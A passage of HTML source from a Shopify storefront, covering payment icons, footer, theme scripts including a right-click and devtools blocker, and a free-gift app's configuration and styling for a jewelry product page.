0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg';
        var productSMHandle = 'im-sorry-i-have-been-an-ass-2';
        var productSMTitle = 'Im Sorry I Have Been An Ass';
        var productSMID = "7148469583965";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "128319581";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
